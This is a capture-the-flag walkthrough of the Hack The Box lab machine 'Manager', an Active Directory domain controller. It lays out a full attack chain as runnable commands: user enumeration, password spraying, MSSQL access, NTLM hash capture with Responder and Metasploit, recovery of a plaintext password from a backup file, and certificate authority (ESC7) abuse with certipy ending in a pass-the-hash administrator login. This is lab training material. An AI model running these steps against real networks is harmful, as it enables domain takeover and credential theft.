Manager - Medium HTB
Reconnaissance :
simple nmap scan : nmap 10.10.11.236 -Pn -sV -sC -O -T4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Manager
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-06 17:03:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2023-11-06T17:04:52+00:00; +6h59m58s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2023-11-06T17:04:52+00:00; +6h59m58s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-11-06T02:28:30
|_Not valid after: 2053-11-06T02:28:30
|_ssl-date: 2023-11-06T17:04:51+00:00; +7h00m01s from scanner time.
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-11-06T17:04:52+00:00; +6h59m58s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-11-06T17:04:52+00:00; +6h59m58s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m58s, deviation: 1s, median: 6h59m57s
| smb2-time:
| date: 2023-11-06T17:04:11
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 121.30 seconds
All Port scan : nmap -p- -sV -T4 -Pn 10.10.11.236
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-06 17:12:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49687/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49726/tcp open msrpc Microsoft Windows RPC
56185/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.03 seconds
Enumeration :
HTTP (80) :
fuzz web page : gobuster dir -u http://10.10.11.236/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.236/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/Images (Status: 301) [Size: 150] [--> http://10.10.11.236/Images/]
/css (Status: 301) [Size: 147] [--> http://10.10.11.236/css/]
/images (Status: 301) [Size: 150] [--> http://10.10.11.236/images/]
/js (Status: 301) [Size: 146] [--> http://10.10.11.236/js/]
Progress: 20476 / 20477 (100.00%)
===============================================================
Finished
===============================================================
Walk on the app :
Web site info : whatweb 10.10.11.236
1
http://10.10.11.236 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.10.11.236], JQuery[3.4.1], Microsoft-IIS[10.0], Script[text/javascript], Title[Manager], X-UA-Compatible[IE=edge]
kerberos (88):
enumerate user with kerbrute : kerbrute userenum -d "manager.htb" --dc 10.10.11.236 /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
2023/11/11 15:36:23 > [+] VALID USERNAME: ryan@manager.htb
2023/11/11 15:36:26 > [+] VALID USERNAME: guest@manager.htb
2023/11/11 15:36:28 > [+] VALID USERNAME: cheng@manager.htb
2023/11/11 15:36:29 > [+] VALID USERNAME: raven@manager.htb
2023/11/11 15:36:37 > [+] VALID USERNAME: administrator@manager.htb
2023/11/11 15:36:57 > [+] VALID USERNAME: Ryan@manager.htb
2023/11/11 15:36:59 > [+] VALID USERNAME: Raven@manager.htb
2023/11/11 15:37:07 > [+] VALID USERNAME: operator@manager.htb
2023/11/11 15:38:21 > [+] VALID USERNAME: Guest@manager.htb
2023/11/11 15:38:22 > [+] VALID USERNAME: Administrator@manager.htb
2023/11/11 15:39:19 > [+] VALID USERNAME: Cheng@manager.htb
2023/11/11 15:42:06 > [+] VALID USERNAME: jinwoo@manager.htb
2023/11/11 15:42:35 > [+] VALID USERNAME: RYAN@manager.htb
2023/11/11 15:44:26 > [+] VALID USERNAME: RAVEN@manager.htb
2023/11/11 15:44:34 > [+] VALID USERNAME: GUEST@manager.htb
Create Wordlist :
1
2
3
4
5
6
7
8
9
10
11
12
13
Administrator
Cheng
cheng
Ryan
ryan
Raven
raven
JinWoo
jinwoo
ChinHae
chinhae
Operator
operator
Lets try asreproasting attack with the user list : GetNPUsers.py -usersfile user.lst -request -format hashcat -outputfile ASREProastables.txt -dc-ip 10.10.11.236 'manager.htb/'
Don’t Work !
SMB (445,139) :

try guest acces : smbmap -u guest -H "10.10.11.236”


Try Passwords Brute force / passwords spraying: crackmapexec smb 10.10.11.236 -u user.lst -p
Found credentials : Operator:operator
Enumerate the smb with new creds : smbmap -u "Operator" -p "operator" -H "10.10.11.236”
1
2
3
4
5
6
7
8
9
10
11
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.236:445 Name: 10.10.11.236
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Try to extract remotely parse .xml files and loot for passwords: Get-GPPPassword "manager.htb"/"Operator":"operator"@"10.10.11.236”
Don’t Work !
Exploiting MSSQL :
Try password Spraying on the mssql service: crackmapexec mssql 10.10.11.236 -u user.lst -p user.lst
Acces to mssql : mssqlclient.py -port 1433 manager.htb/Operator:operator@10.10.11.236 -windows-auth
Enumerate MSSQL :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# view current user
SELECT user_name()
#show databases
SELECT * FROM master.dbo.sysdatabases
# select a DB
USE <db_name>
#Show tables
SELECT * FROM information_schema.tables
# Get table content
SELECT * FROM master.dbo.spt_values

Get NTLM Hash
MSSQL don’t uses Keberos to authenticate users so we can retrieve the NTLM hash :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#start repnoder
responder -I <interface>
#Msfconsole
use auxiliary/admin/mssql/mssql_ntlm_stealer
#configure exploit
set PaSSWORD operator
set username Operator
set smbproxy 10.10.16.2
set use_windows_authent true
run
#Look your responder !
Intercept DC01$ users hash !
We can try to Crack the hash with john the ripper or Hashcat in my case i try with John but that don’t work for me 🤧
Try to execute commande on the mssql shell :
1
2
3
enable_xp_cmdshell
xp_cmdshell whoami
Oh no… we don’t have de the permission !

We can try to read and list file/Directory on the server if a tool name msdat.py
GitHub - quentinhardy/msdat: MSDAT: Microsoft SQL Database Attacking Tool
List the C:\ Directory : python3 msdat.py xpdirectory -s 10.10.11.236 -U Operator -P operator -D manager.htb --list-files 'C:\'
Ok that have work lets found some information, We know that there is a website on the server, let’s look at the directory /inetpub/ :
1
2
3
4
5
# enumerate /inetpub
python3 msdat.py xpdirectory -s 10.10.11.236 -U Operator -P operator -D manager.htb --list-files 'C:\inetpub\'

# enumerate /inetpub/wwwroot
python3 msdat.py xpdirectory -s 10.10.11.236 -U Operator -P operator -D manager.htb --list-files 'C:\inetpub\wwwroot'
It seems that there is a backup file of the site in the same directory of virtualhosts , let’s try to access the file: curl http://10.10.11.236/website-backup-27-07-23-old.zip --output file.zip
In this backup we can find an .xml file that contains the user:pass of the Raven user:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
cat .old-conf.xml
# output
<?xml version="1.0" encoding="UTF-8"?>
<ldap-conf xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<server>
<host>dc01.manager.htb</host>
<open-port enabled="true">389</open-port>
<secure-port enabled="false">0</secure-port>
<search-base>dc=manager,dc=htb</search-base>
<server-type>microsoft</server-type>
<access-user>
<user>raven@manager.htb</user>
<password>R4v3nBe5tD3veloP3r!123</password>
</access-user>
<uid-attribute>cn</uid-attribute>
</server>
<search type="full">
<dir-list>raven
<dir>cn=Operator1,CN=users,dc=manager,dc=htb</dir>
</dir-list>
</search>
</ldap-conf>
Lets connect with this credentials for the first acces on the Domain Controleur :
1
evil-winrm -u "raven" -p 'R4v3nBe5tD3veloP3r!123' -i "10.10.11.236"
Privileges escalation :
Its time to enumerate with ADpeas so upload it on the target and run it :
1
2
3
4
5
6
7
8
#uplaod on the target with evilwinrm
upload adPEAS.ps1
# load the script
. .\adPEAS.ps1
#lauche the script
Invoke-adPEAS

ADpeas tells us that ADCS is active on the server and that there is even a CA already present let’s see this more closely:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[+] Found at least one available Active Directory Certificate Service
adPEAS does basic enumeration only, consider reading https://posts.specterops.io/certified-pre-owned-d95910965cd2
[+] Found Active Directory Certificate Services 'manager-DC01-CA':
CA Name: manager-DC01-CA
CA dnshostname: dc01.manager.htb
CA IP Address: 10.10.11.236
Date of Creation: 07/27/2023 10:31:05
DistinguishedName: CN=manager-DC01-CA,CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=Configuration,DC=manager,DC=htb
NTAuthCertificates: True
Available Templates: SubCA
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
Administrator
Let’s try to find a certificate that could be exploited we will use the certipy tool for this it will tell us if there is a vulnerable certificate:
certipy find -u "raven@manager.htb" -p 'R4v3nBe5tD3veloP3r!123' -dc-ip '10.10.11.236' -vulnerable -stdout
We can see we have dangerous privileges(ManageCA) on the cert Authorities, we can grant yourself the Manage Certificates access right by adding your user as a new officer. basically we will follow the operating path of exploiy a Certificate Authority (ESC7).
1
2
3
4
5
6
7
8
# add raven to officer
certipy ca -u "raven@mamanger.htb" -p 'R4v3nBe5tD3veloP3r!123' -dc-ip "10.10.11.236" -ca 'manager-DC01-CA' -add-officer 'raven'
# List all the templates
certipy ca -u "raven@mamanger.htb" -p 'R4v3nBe5tD3veloP3r!123' -dc-ip "10.10.11.236" -ca 'manager-DC01-CA' -list-templates
# Enable the 'SubCa' certificate template
certipy ca -u "raven@mamanger.htb" -p 'R4v3nBe5tD3veloP3r!123' -dc-ip "10.10.11.236" -ca 'manager-DC01-CA' -enable-template 'SubCA'
This request will be denied, but we will save the private key and note down the request ID.
1
2
3
4
5
6
7
8
# NOTE THE request id
certipy req -username raven@mamager.local -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target 10.10.11.236 -template SubCA -upn administrator@manager.htb
#request with the ca command and the -issue-request <request ID> parameter.
certipy ca -ca 'manager-DC01-CA' -issue-request <request ID> -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
#we can retrieve the issued certificate
certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target 10.10.11.236 -retrieve <Request ID>
Passthecert (Python) which can be used to conduct multiple techniques like elevate a user for DCsync or change password for a specific user.
1
2
3
4
5
ertipy cert -pfx "administrator.pfx" -nokey -out "user.crt"
certipy cert -pfx "administrator.pfx" -nocert -out "user.key"
passthecert.py -action modify_user -crt "user.crt" -key "user.key" -domain "manager.htb" -dc-ip "10.10.11.236" -target "raven" -elevate

You can try to authenticed on the DC with certipy and dump the administrator hash :
1
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236 -username administrator -domain manager.htb
PS if you have a probleme with kerberos clock use ntpdate : ntpdate -u domain
You can now use pass the hash technique to authenticate on the DC !
evil-winrm -u "Administrator" -H 'ae5064c2f62317332c88629e025924ef' -i "10.10.11.236”
Lets GOOOO manager Pwned ! 😼
Sources for Foothold :
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
- https://exploit-notes.hdks.org/exploit/database/mssql-pentesting/
Sources for Privesc :
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#attack-2
- https://www.thehacker.recipes/ad/movement/ad-cs/access-controls#certificate-authority-esc7